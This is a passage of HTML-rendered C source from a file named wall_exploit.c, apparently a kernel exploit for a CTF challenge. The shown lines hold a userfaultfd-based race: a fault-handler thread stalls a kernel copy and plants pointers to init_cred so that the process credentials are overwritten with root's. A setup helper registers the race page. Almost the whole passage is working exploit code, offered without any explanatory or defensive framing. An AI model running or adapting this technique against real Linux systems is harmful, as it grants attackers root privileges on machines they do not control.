id=\"file-wall_exploit-c-L329\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"329\"><\/td>\n          <td id=\"file-wall_exploit-c-LC329\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L330\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"330\"><\/td>\n          <td id=\"file-wall_exploit-c-LC330\" class=\"blob-code blob-code-inner js-file-line\">    struct uffd_msg uf_msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L331\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"331\"><\/td>\n          <td id=\"file-wall_exploit-c-LC331\" class=\"blob-code blob-code-inner js-file-line\">    struct uffdio_copy uf_copy;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L332\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"332\"><\/td>\n          <td id=\"file-wall_exploit-c-LC332\" class=\"blob-code blob-code-inner js-file-line\">    struct uffdio_range uf_range;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L333\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"333\"><\/td>\n          <td id=\"file-wall_exploit-c-LC333\" class=\"blob-code blob-code-inner js-file-line\">    long uffd = (long)arg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L334\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"334\"><\/td>\n          <td id=\"file-wall_exploit-c-LC334\" class=\"blob-code blob-code-inner js-file-line\">    struct pollfd pollfd;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L335\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"335\"><\/td>\n          <td id=\"file-wall_exploit-c-LC335\" class=\"blob-code blob-code-inner js-file-line\">    int nready;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L336\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"336\"><\/td>\n          <td id=\"file-wall_exploit-c-LC336\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L337\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"337\"><\/td>\n          <td id=\"file-wall_exploit-c-LC337\" class=\"blob-code blob-code-inner js-file-line\">    pollfd.fd = uffd;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L338\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"338\"><\/td>\n          <td id=\"file-wall_exploit-c-LC338\" class=\"blob-code blob-code-inner js-file-line\">    pollfd.events = POLLIN;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L339\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"339\"><\/td>\n          <td id=\"file-wall_exploit-c-LC339\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L340\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"340\"><\/td>\n          <td id=\"file-wall_exploit-c-LC340\" class=\"blob-code blob-code-inner js-file-line\">    uf_range.start = race_page2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L341\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"341\"><\/td>\n          <td id=\"file-wall_exploit-c-LC341\" class=\"blob-code blob-code-inner js-file-line\">    uf_range.len = 0x1000;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L342\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"342\"><\/td>\n          <td id=\"file-wall_exploit-c-LC342\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L343\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"343\"><\/td>\n          <td id=\"file-wall_exploit-c-LC343\" class=\"blob-code blob-code-inner js-file-line\">    while(poll(&amp;pollfd, 1, -1) &gt; 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L344\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"344\"><\/td>\n          <td id=\"file-wall_exploit-c-LC344\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L345\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"345\"><\/td>\n          <td id=\"file-wall_exploit-c-LC345\" class=\"blob-code blob-code-inner js-file-line\">        if(pollfd.revents &amp; POLLERR || pollfd.revents &amp; POLLHUP)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L346\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"346\"><\/td>\n          <td id=\"file-wall_exploit-c-LC346\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L347\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"347\"><\/td>\n          <td id=\"file-wall_exploit-c-LC347\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;polling error&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L348\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"348\"><\/td>\n          <td id=\"file-wall_exploit-c-LC348\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L349\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"349\"><\/td>\n          <td id=\"file-wall_exploit-c-LC349\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L350\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"350\"><\/td>\n          <td id=\"file-wall_exploit-c-LC350\" class=\"blob-code blob-code-inner js-file-line\">        // reading the event<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L351\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"351\"><\/td>\n          <td id=\"file-wall_exploit-c-LC351\" class=\"blob-code blob-code-inner js-file-line\">        if(read(uffd, &amp;uf_msg, sizeof(uf_msg)) == 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L352\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"352\"><\/td>\n          <td id=\"file-wall_exploit-c-LC352\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L353\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"353\"><\/td>\n          <td id=\"file-wall_exploit-c-LC353\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;error reading event&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L354\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"354\"><\/td>\n          <td id=\"file-wall_exploit-c-LC354\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L355\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"355\"><\/td>\n          <td id=\"file-wall_exploit-c-LC355\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L356\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"356\"><\/td>\n          <td id=\"file-wall_exploit-c-LC356\" class=\"blob-code blob-code-inner js-file-line\">        if(uf_msg.event != UFFD_EVENT_PAGEFAULT)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L357\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"357\"><\/td>\n          <td id=\"file-wall_exploit-c-LC357\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L358\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"358\"><\/td>\n          <td id=\"file-wall_exploit-c-LC358\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;unexpected result from event&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L359\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"359\"><\/td>\n          <td id=\"file-wall_exploit-c-LC359\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L360\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"360\"><\/td>\n          <td id=\"file-wall_exploit-c-LC360\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L361\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"361\"><\/td>\n          <td id=\"file-wall_exploit-c-LC361\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L362\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"362\"><\/td>\n          <td id=\"file-wall_exploit-c-LC362\" class=\"blob-code blob-code-inner js-file-line\">        char uf_buffer[0x1000];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L363\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"363\"><\/td>\n          <td id=\"file-wall_exploit-c-LC363\" class=\"blob-code blob-code-inner js-file-line\">        printf(&quot;caught pagefault on 0x%llx\\n&quot;, race_page2);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L364\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"364\"><\/td>\n          <td id=\"file-wall_exploit-c-LC364\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L365\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"365\"><\/td>\n          <td id=\"file-wall_exploit-c-LC365\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.src = (unsigned long)uf_buffer;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L366\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"366\"><\/td>\n          <td id=\"file-wall_exploit-c-LC366\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.dst = race_page2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L367\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"367\"><\/td>\n          <td id=\"file-wall_exploit-c-LC367\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.len = 0x1000;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L368\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"368\"><\/td>\n          <td id=\"file-wall_exploit-c-LC368\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.mode = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L369\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"369\"><\/td>\n          <td id=\"file-wall_exploit-c-LC369\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.copy = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L370\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"370\"><\/td>\n          <td id=\"file-wall_exploit-c-LC370\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L371\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"371\"><\/td>\n          <td id=\"file-wall_exploit-c-LC371\" class=\"blob-code blob-code-inner js-file-line\">        marker = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L372\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"372\"><\/td>\n          <td id=\"file-wall_exploit-c-LC372\" class=\"blob-code blob-code-inner js-file-line\">        while (marker != 2);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L373\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"373\"><\/td>\n          <td id=\"file-wall_exploit-c-LC373\" class=\"blob-code blob-code-inner js-file-line\">        puts(&quot;overwriting current cred pointer with init_cred&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L374\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"374\"><\/td>\n          <td id=\"file-wall_exploit-c-LC374\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L375\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"375\"><\/td>\n          <td id=\"file-wall_exploit-c-LC375\" class=\"blob-code blob-code-inner js-file-line\">        memcpy((void *)uf_buffer + 0xfd0, (void *)&amp;init_cred, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L376\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"376\"><\/td>\n          <td id=\"file-wall_exploit-c-LC376\" class=\"blob-code blob-code-inner js-file-line\">        memcpy((void *)uf_buffer + 0xfd8, (void *)&amp;init_cred, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L377\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"377\"><\/td>\n          <td id=\"file-wall_exploit-c-LC377\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L378\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"378\"><\/td>\n          <td id=\"file-wall_exploit-c-LC378\" class=\"blob-code blob-code-inner js-file-line\">        if(ioctl(uffd, UFFDIO_COPY, (unsigned long)&amp;uf_copy) == -1) // wake it up<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L379\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"379\"><\/td>\n          <td id=\"file-wall_exploit-c-LC379\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L380\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"380\"><\/td>\n          <td id=\"file-wall_exploit-c-LC380\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;uffdio_copy error&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L381\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"381\"><\/td>\n          <td id=\"file-wall_exploit-c-LC381\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L382\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"382\"><\/td>\n          <td id=\"file-wall_exploit-c-LC382\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L383\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"383\"><\/td>\n          <td id=\"file-wall_exploit-c-LC383\" class=\"blob-code blob-code-inner js-file-line\">        if (ioctl(uffd, UFFDIO_UNREGISTER, (unsigned long)&amp;uf_range) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L384\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"384\"><\/td>\n          <td id=\"file-wall_exploit-c-LC384\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L385\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"385\"><\/td>\n          <td id=\"file-wall_exploit-c-LC385\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;error unregistering page for userfaultfd&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L386\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"386\"><\/td>\n          <td id=\"file-wall_exploit-c-LC386\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L387\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"387\"><\/td>\n          <td id=\"file-wall_exploit-c-LC387\" class=\"blob-code blob-code-inner js-file-line\">        if (munmap((void *)race_page2, 0x1000) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L388\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"388\"><\/td>\n          <td id=\"file-wall_exploit-c-LC388\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L389\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"389\"><\/td>\n          <td id=\"file-wall_exploit-c-LC389\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;error on munmapping race page&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L390\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"390\"><\/td>\n          <td id=\"file-wall_exploit-c-LC390\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L391\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"391\"><\/td>\n          <td id=\"file-wall_exploit-c-LC391\" class=\"blob-code blob-code-inner js-file-line\">        marker = 3;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L392\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"392\"><\/td>\n          <td id=\"file-wall_exploit-c-LC392\" class=\"blob-code blob-code-inner js-file-line\">        return 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L393\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"393\"><\/td>\n          <td id=\"file-wall_exploit-c-LC393\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L394\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"394\"><\/td>\n          <td id=\"file-wall_exploit-c-LC394\" class=\"blob-code blob-code-inner js-file-line\">    return 0; <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L395\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"395\"><\/td>\n          <td id=\"file-wall_exploit-c-LC395\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L396\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"396\"><\/td>\n          <td id=\"file-wall_exploit-c-LC396\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L397\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"397\"><\/td>\n          <td id=\"file-wall_exploit-c-LC397\" class=\"blob-code blob-code-inner js-file-line\">void register_userfault(uint64_t race_page, pthread_t thread, void *(*func)(void *))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L398\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"398\"><\/td>\n          <td id=\"file-wall_exploit-c-LC398\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L399\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"399\"><\/td>\n          <td id=\"file-wall_exploit-c-LC399\" class=\"blob-code blob-code-inner js-file-line\">    int uffd, race;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L400\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"400\"><\/td>\n          <td id=\"file-wall_exploit-c-LC400\" class=\"blob-code blob-code-inner js-file-line\">    struct uffdio_api uf_api;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L401\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"401\"><\/td>\n          <td id=\"file-wall_exploit-c-LC401\" class=\"blob-code blob-code-inner js-file-line\">    struct uffdio_register uf_register;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L402\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"402\"><\/td>\n          <td id=\"file-wall_exploit-c-LC402\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L403\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"403\"><\/td>\n          <td id=\"file-wall_exploit-c-LC403\" class=\"blob-code blob-code-inner js-file-line\">    uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L404\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"404\"><\/td>\n          <td id=\"file-wall_exploit-c-LC404\" class=\"blob-code blob-code-inner js-file-line\">    uf_api.api = UFFD_API;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L405\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"405\"><\/td>\n          <td id=\"file-wall_exploit-c-LC405\" class=\"blob-code blob-code-inner js-file-line\">    uf_api.features = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L406\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"406\"><\/td>\n          <td id=\"file-wall_exploit-c-LC406\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L407\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"407\"><\/td>\n          <td id=\"file-wall_exploit-c-LC407\" class=\"blob-code blob-code-inner js-file-line\">    if (ioctl(uffd, UFFDIO_API, (unsigned long)&amp;uf_api) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L408\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"408\"><\/td>\n          <td id=\"file-wall_exploit-c-LC408\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L409\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"409\"><\/td>\n          <td id=\"file-wall_exploit-c-LC409\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;error with the uffdio_api&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L410\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"410\"><\/td>\n          <td id=\"file-wall_exploit-c-LC410\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L411\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"411\"><\/td>\n          <td id=\"file-wall_exploit-c-LC411\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L412\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"412\"><\/td>\n          <td id=\"file-wall_exploit-c-LC412\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L413\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"413\"><\/td>\n          <td id=\"file-wall_exploit-c-LC413\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;registering userfaultfd for 0x%llx\\n&quot;, race_page);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L414\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"414\"><\/td>\n          <td id=\"file-wall_exploit-c-LC414\" class=\"blob-code blob-code-inner js-file-line\">    // page for userfaultfd<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L415\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"415\"><\/td>\n          <td id=\"file-wall_exploit-c-LC415\" class=\"blob-code blob-code-inner js-file-line\">    if (mmap((void *)race_page, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, 0, 0) != (void *)race_page)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L416\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"416\"><\/td>\n          <td id=\"file-wall_exploit-c-LC416\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L417\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"417\"><\/td>\n          <td id=\"file-wall_exploit-c-LC417\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;whoopsie doopsie on mmap&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L418\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"418\"><\/td>\n          <td id=\"file-wall_exploit-c-LC418\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L419\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"419\"><\/td>\n          <td id=\"file-wall_exploit-c-LC419\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L420\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"420\"><\/td>\n          <td id=\"file-wall_exploit-c-LC420\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L421\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"421\"><\/td>\n          <td id=\"file-wall_exploit-c-LC421\" class=\"blob-code blob-code-inner js-file-line\">    uf_register.range.start = race_page;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L422\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"422\"><\/td>\n          <td id=\"file-wall_exploit-c-LC422\" class=\"blob-code blob-code-inner js-file-line\">    uf_register.range.len = 0x1000;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L423\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"423\"><\/td>\n          <td id=\"file-wall_exploit-c-LC423\" class=\"blob-code blob-code-inner js-file-line\">    uf_register.mode = UFFDIO_REGISTER_MODE_MISSING;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L424\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"424\"><\/td>\n          <td id=\"file-wall_exploit-c-LC424\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L425\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"425\"><\/td>\n          <td id=\"file-wall_exploit-c-LC425\" class=\"blob-code blob-code-inner js-file-line\">    if (ioctl(uffd, UFFDIO_REGISTER, (unsigned long)&amp;uf_register) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L426\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"426\"><\/td>\n          <td id=\"file-wall_exploit-c-LC426\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L427\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"427\"><\/td>\n          <td id=\"file-wall_exploit-c-LC427\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;error registering page for userfaultfd&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L428\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"428\"><\/td>\n          <td id=\"file-wall_exploit-c-LC428\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L429\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"429\"><\/td>\n          <td id=\"file-wall_exploit-c-LC429\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L430\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"430\"><\/td>\n          <td id=\"file-wall_exploit-c-LC430\" class=\"blob-code blob-code-inner js-file-line\">    race = pthread_create(&amp;thread, NULL, func, (void*)(long)uffd);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L431\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"431\"><\/td>\n          <td id=\"file-wall_exploit-c-LC431\" class=\"blob-code blob-code-inner js-file-line\">    if(race != 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L432\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"432\"><\/td>\n          <td id=\"file-wall_exploit-c-LC432\" class=\"blob-code 